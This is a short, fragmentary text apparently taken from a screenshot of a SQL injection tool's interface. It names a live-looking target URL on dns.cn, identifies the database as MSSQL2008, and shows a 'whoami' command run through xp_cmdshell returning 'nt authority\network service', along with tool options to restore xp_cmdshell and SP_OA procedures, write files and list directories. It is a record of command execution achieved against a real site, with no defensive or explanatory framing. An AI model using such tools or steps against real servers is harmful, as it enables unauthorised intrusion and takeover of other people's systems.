 URL http://www.dns.cn/NewsList.aspx?tid=1 GET
Type String DB MSSQL2008 with E Keyword
Command
Command whoami
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
nt authority\network service
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree